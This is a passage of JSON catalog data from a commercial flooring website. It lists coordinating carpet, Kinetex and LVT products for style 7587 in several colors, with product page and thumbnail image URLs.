24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/madras-modular\/?attribute_pa_color=twill","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7065_2402_tn\/7065_2402_tn.jpg?_i=AA","ColorName":"Twill","StyleNum":"7065","ColorNum":"2402","ID":16775},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7502","coord_colornum":"3639","StyleName":"Rhythm","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/rhythm\/?attribute_pa_color=inkwell","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7502_3639_tn\/7502_3639_tn.jpg?_i=AA","ColorName":"Inkwell","StyleNum":"7502","ColorNum":"3639","ID":106074},{"stylenum":7587,"colornum":2880,"coord_stylenum":"7503","coord_colornum":"3639","StyleName":"Balance","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/balance\/?attribute_pa_color=inkwell","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7503_3639_tn\/7503_3639_tn.jpg?_i=AA","ColorName":"Inkwell","StyleNum":"7503","ColorNum":"3639","ID":106096},{"stylenum":7587,"colornum":2880,"coord_stylenum":"1842","coord_colornum":"2918","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=index","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2918_tn\/1842_2918_tn.jpg?_i=AA","ColorName":"Index","StyleNum":"1842","ColorNum":"2918","ID":31638},{"stylenum":7587,"colornum":2880,"coord_stylenum":"1817","coord_colornum":"1709","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=breakthrough","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1709_tn\/1817_1709_tn.jpg?_i=AA","ColorName":"Breakthrough","StyleNum":"1817","ColorNum":"1709","ID":19515},{"stylenum":7587,"colornum":2880,"coord_stylenum":"V5023","coord_colornum":"1088","StyleName":"Classics II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/classics-ii\/?attribute_pa_color=benchmark","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5023_1088_tn\/V5023_1088_tn.jpg?_i=AA","ColorName":"Benchmark","StyleNum":"V5023","ColorNum":"1088","ID":73465},{"stylenum":7587,"colornum":2880,"coord_stylenum":"V5019","coord_colornum":"1082","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=situation","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1082_tn\/V5019_1082_tn.jpg?_i=AA","ColorName":"Situation","StyleNum":"V5019","ColorNum":"1082","ID":61580},{"stylenum":7587,"colornum":2880,"coord_stylenum":"V5020","coord_colornum":"1082","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=situation","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1082_tn\/V5020_1082_tn.jpg?_i=AA","ColorName":"Situation","StyleNum":"V5020","ColorNum":"1082","ID":61588}],"2881":[{"stylenum":7587,"colornum":2881,"coord_stylenum":"7586","coord_colornum":"2881","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=brocade","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2881_tn\/7586_2881_tn.jpg?_i=AA","ColorName":"Brocade","StyleNum":"7586","ColorNum":"2881","ID":30825},{"stylenum":7587,"colornum":2881,"coord_stylenum":"7585","coord_colornum":"2749","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=rib-knit","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2749_tn\/7585_2749_tn.jpg?_i=AA","ColorName":"Rib Knit","StyleNum":"7585","ColorNum":"2749","ID":30447},{"stylenum":7587,"colornum":2881,"coord_stylenum":"7064","coord_colornum":"2393","StyleName":"Outfitter","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/outfitter\/?attribute_pa_color=pincord","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7064_2393_tn\/7064_2393_tn.jpg?_i=AA","ColorName":"Pincord","StyleNum":"7064","ColorNum":"2393","ID":21703},{"stylenum":7587,"colornum":2881,"coord_stylenum":"7684","coord_colornum":"2612","StyleName":"Reverie","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reverie-demi-plank\/?attribute_pa_color=rustic","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7684_2612_tn\/7684_2612_tn.jpg?_i=AA","ColorName":"Rustic","StyleNum":"7684","ColorNum":"2612","ID":27282},{"stylenum":7587,"colornum":2881,"coord_stylenum":"7800","coord_colornum":"3624","StyleName":"Reed","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reed\/?attribute_pa_color=claystone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7800_3624_tn\/7800_3624_tn.jpg?_i=AA","ColorName":"Claystone","StyleNum":"7800","ColorNum":"3624","ID":101284},{"stylenum":7587,"colornum":2881,"coord_stylenum":"7801","coord_colornum":"3624","StyleName":"Quill","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/quill\/?attribute_pa_color=claystone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7801_3624_tn\/7801_3624_tn.jpg?_i=AA","ColorName":"Claystone","StyleNum":"7801","ColorNum":"3624","ID":101273},{"stylenum":7587,"colornum":2881,"coord_stylenum":"7802","coord_colornum":"3624","StyleName":"Tabby","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tabby\/?attribute_pa_color=claystone","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7802_3624_tn\/7802_3624_tn.jpg?_i=AA","ColorName":"Claystone","StyleNum":"7802","ColorNum":"3624","ID":101295},{"stylenum":7587,"colornum":2881,"coord_stylenum":"1831","coord_colornum":"2277","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=procurement","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2277_tn\/1831_2277_tn.jpg?_i=AA","ColorName":"Procurement","StyleNum":"1831","ColorNum":"2277","ID":17878},{"stylenum":7587,"colornum":2881,"coord_stylenum":"1817","coord_colornum":"1705","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=nudge","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1705_tn\/1817_1705_tn.jpg?_i=AA","ColorName":"Nudge","StyleNum":"1817","ColorNum":"1705","ID":19515},{"stylenum":7587,"colornum":2881,"coord_stylenum":"V5011","coord_colornum":"1007","StyleName":"Timeless","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=curio","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1007_tn\/V5011_1007_tn.jpg?_i=AA","ColorName":"Curio","StyleNum":"V5011","ColorNum":"1007","ID":34512},{"stylenum":7587,"colornum":2881,"coord_stylenum":"V5019","coord_colornum":"1085","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=dominance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1085_tn\/V5019_1085_tn.jpg?_i=AA","ColorName":"Dominance","StyleNum":"V5019","ColorNum":"1085","ID":61580},{"stylenum":7587,"colornum":2881,"coord_stylenum":"V5020","coord_colornum":"1085","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=dominance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1085_tn\/V5020_1085_tn.jpg?_i=AA","ColorName":"Dominance","StyleNum":"V5020","ColorNum":"1085","ID":61588}],"2882":[{"stylenum":7587,"colornum":2882,"coord_stylenum":"7586","coord_colornum":"2882","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=chintz","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2882_tn\/7586_2882_tn.jpg?_i=AA","ColorName":"Chintz","StyleNum":"7586","ColorNum":"2882","ID":30825},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7585","coord_colornum":"2750","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=terry","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2750_tn\/7585_2750_tn.jpg?_i=AA","ColorName":"Terry","StyleNum":"7585","ColorNum":"2750","ID":30447},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7718","coord_colornum":"3284","StyleName":"Obsidian","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/obsidian\/?attribute_pa_color=shale-ice","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7718_3284_tn\/7718_3284_tn.jpg?_i=AA","ColorName":"Shale Ice","StyleNum":"7718","ColorNum":"3284","ID":61178},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7479","coord_colornum":"3385","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=viridian","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3385_tn\/7479_3385_tn.jpg?_i=AA","ColorName":"Viridian","StyleNum":"7479","ColorNum":"3385","ID":70834},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7800","coord_colornum":"3630","StyleName":"Reed","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reed\/?attribute_pa_color=sea-salt","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7800_3630_tn\/7800_3630_tn.jpg?_i=AA","ColorName":"Sea Salt","StyleNum":"7800","ColorNum":"3630","ID":101284},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7801","coord_colornum":"3630","StyleName":"Quill","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/quill\/?attribute_pa_color=sea-salt","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7801_3630_tn\/7801_3630_tn.jpg?_i=AA","ColorName":"Sea Salt","StyleNum":"7801","ColorNum":"3630","ID":101273},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7802","coord_colornum":"3630","StyleName":"Tabby","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tabby\/?attribute_pa_color=sea-salt","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7802_3630_tn\/7802_3630_tn.jpg?_i=AA","ColorName":"Sea Salt","StyleNum":"7802","ColorNum":"3630","ID":101295},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7592","coord_colornum":"3231","StyleName":"Serene","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/serene-modular\/?attribute_pa_color=teal","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7592_3231_tn\/7592_3231_tn.jpg?_i=AA","ColorName":"Teal","StyleNum":"7592","ColorNum":"3231","ID":37062},{"stylenum":7587,"colornum":2882,"coord_stylenum":"6592","coord_colornum":"3231","StyleName":"Serene","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/serene\/?attribute_pa_color=teal","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6592_3231_tn\/6592_3231_tn.jpg?_i=AA","ColorName":"Teal","StyleNum":"6592","ColorNum":"3231","ID":37051},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7593","coord_colornum":"3231","StyleName":"Tranquil","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tranquil-modular\/?attribute_pa_color=teal","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7593_3231_tn\/7593_3231_tn.jpg?_i=AA","ColorName":"Teal","StyleNum":"7593","ColorNum":"3231","ID":37084},{"stylenum":7587,"colornum":2882,"coord_stylenum":"6593","coord_colornum":"3231","StyleName":"Tranquil","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tranquil\/?attribute_pa_color=teal","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/6593_3231_tn\/6593_3231_tn.jpg?_i=AA","ColorName":"Teal","StyleNum":"6593","ColorNum":"3231","ID":37073},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7571","coord_colornum":"3231","StyleName":"Herbalist","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/herbalist-modular\/?attribute_pa_color=teal","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7571_3231_tn\/7571_3231_tn.jpg?_i=AA","ColorName":"Teal","StyleNum":"7571","ColorNum":"3231","ID":63253},{"stylenum":7587,"colornum":2882,"coord_stylenum":"7572","coord_colornum":"3231","StyleName":"Naturalist","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/naturalist-modular\/?attribute_pa_color=teal","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7572_3231_tn\/7572_3231_tn.jpg?_i=AA","ColorName":"Teal","StyleNum":"7572","ColorNum":"3231","ID":63275},{"stylenum":7587,"colornum":2882,"coord_stylenum":"1842","coord_colornum":"2909","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=tracks","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2909_tn\/1842_2909_tn.jpg?_i=AA","ColorName":"Tracks","StyleNum":"1842","ColorNum":"2909","ID":31638},{"stylenum":7587,"colornum":2882,"coord_stylenum":"1817","coord_colornum":"2373","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=drive","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_2373_tn\/1817_2373_tn.jpg?_i=AA","ColorName":"Drive","StyleNum":"1817","ColorNum":"2373","ID":19515},{"stylenum":7587,"colornum":2882,"coord_stylenum":"V5011","coord_colornum":"1060","StyleName":"Timeless","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=inheritance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1060_tn\/V5011_1060_tn.jpg?_i=AA","ColorName":"Inheritance","StyleNum":"V5011","ColorNum":"1060","ID":34512},{"stylenum":7587,"colornum":2882,"coord_stylenum":"V5012","coord_colornum":"1066","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=sapphire","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1066_tn\/V5012_1066_tn.jpg?_i=AA","ColorName":"Sapphire","StyleNum":"V5012","ColorNum":"1066","ID":37125},{"stylenum":7587,"colornum":2882,"coord_stylenum":"V5013","coord_colornum":"1066","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=sapphire","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1066_tn\/V5013_1066_tn.jpg?_i=AA","ColorName":"Sapphire","StyleNum":"V5013","ColorNum":"1066","ID":37112}],"2883":[{"stylenum":7587,"colornum":2883,"coord_stylenum":"7586","coord_colornum":"2883","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=corded","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2883_tn\/7586_2883_tn.jpg?_i=AA","ColorName":"Corded","StyleNum":"7586","ColorNum":"2883","ID":30825},{"stylenum":7587,"colornum":2883,"coord_stylenum":"7585","coord_colornum":"2751","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=cable","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2751_tn\/7585_2751_tn.jpg?_i=AA","ColorName":"Cable","StyleNum":"7585","ColorNum":"2751","ID":30447},{"stylenum":7587,"colornum":2883,"coord_stylenum":"7684","coord_colornum":"2618","StyleName":"Reverie","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reverie-demi-plank\/?attribute_pa_color=wonder","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7684_2618_tn\/7684_2618_tn.jpg?_i=AA","ColorName":"Wonder","StyleNum":"7684","ColorNum":"2618","ID":27282},{"stylenum":7587,"colornum":2883,"coord_stylenum":"7683","coord_colornum":"2629","StyleName":"Elemental","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/elemental\/?attribute_pa_color=beam","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7683_2629_tn\/7683_2629_tn.jpg?_i=AA","ColorName":"Beam","StyleNum":"7683","ColorNum":"2629","ID":27264},{"stylenum":7587,"colornum":2883,"coord_stylenum":"7685","coord_colornum":"2629","StyleName":"Reveal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reveal\/?attribute_pa_color=beam","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7685_2629_tn\/7685_2629_tn.jpg?_i=AA","ColorName":"Beam","StyleNum":"7685","ColorNum":"2629","ID":70282},{"stylenum":7587,"colornum":2883,"coord_stylenum":"7479","coord_colornum":"3372","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=navy","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3372_tn\/7479_3372_tn.jpg?_i=AA","ColorName":"Navy","StyleNum":"7479","ColorNum":"3372","ID":70834},{"stylenum":7587,"colornum":2883,"coord_stylenum":"7410","coord_colornum":"1806","StyleName":"Function","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/function\/?attribute_pa_color=spandrel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7410_1806_tn\/7410_1806_tn.jpg?_i=AA","ColorName":"Spandrel","StyleNum":"7410","ColorNum":"1806","ID":98308},{"stylenum":7587,"colornum":2883,"coord_stylenum":"20100","coord_colornum":"1806","StyleName":"Structure","modularName":"Broadloom","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/structure\/?attribute_pa_color=spandrel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/20100_1806_tn\/20100_1806_tn.jpg?_i=AA","ColorName":"Spandrel","StyleNum":"20100","ColorNum":"1806","ID":2121},{"stylenum":7587,"colornum":2883,"coord_stylenum":"1842","coord_colornum":"2917","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=fabric","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2917_tn\/1842_2917_tn.jpg?_i=AA","ColorName":"Fabric","StyleNum":"1842","ColorNum":"2917","ID":31638},{"stylenum":7587,"colornum":2883,"coord_stylenum":"1817","coord_colornum":"1709","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=breakthrough","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1709_tn\/1817_1709_tn.jpg?_i=AA","ColorName":"Breakthrough","StyleNum":"1817","ColorNum":"1709","ID":19515},{"stylenum":7587,"colornum":2883,"coord_stylenum":"V5011","coord_colornum":"1061","StyleName":"Timeless","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=gift","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1061_tn\/V5011_1061_tn.jpg?_i=AA","ColorName":"Gift","StyleNum":"V5011","ColorNum":"1061","ID":34512},{"stylenum":7587,"colornum":2883,"coord_stylenum":"V5019","coord_colornum":"1086","StyleName":"Power Play 3MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-3mm\/?attribute_pa_color=influence","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5019_1086_tn\/V5019_1086_tn.jpg?_i=AA","ColorName":"Influence","StyleNum":"V5019","ColorNum":"1086","ID":61580},{"stylenum":7587,"colornum":2883,"coord_stylenum":"V5020","coord_colornum":"1086","StyleName":"Power Play 5MM","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/power-play-5mm\/?attribute_pa_color=influence","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5020_1086_tn\/V5020_1086_tn.jpg?_i=AA","ColorName":"Influence","StyleNum":"V5020","ColorNum":"1086","ID":61588}],"2884":[{"stylenum":7587,"colornum":2884,"coord_stylenum":"7586","coord_colornum":"2884","StyleName":"Twill Weave","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/twill-weave\/?attribute_pa_color=plush","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7586_2884_tn\/7586_2884_tn.jpg?_i=AA","ColorName":"Plush","StyleNum":"7586","ColorNum":"2884","ID":30825},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7585","coord_colornum":"2752","StyleName":"Stria","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stria\/?attribute_pa_color=poplin","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7585_2752_tn\/7585_2752_tn.jpg?_i=AA","ColorName":"Poplin","StyleNum":"7585","ColorNum":"2752","ID":30447},{"stylenum":7587,"colornum":2884,"coord_stylenum":"7099","coord_colornum":"3316","StyleName":"Craftwork","modularName":"Modular 24\" x 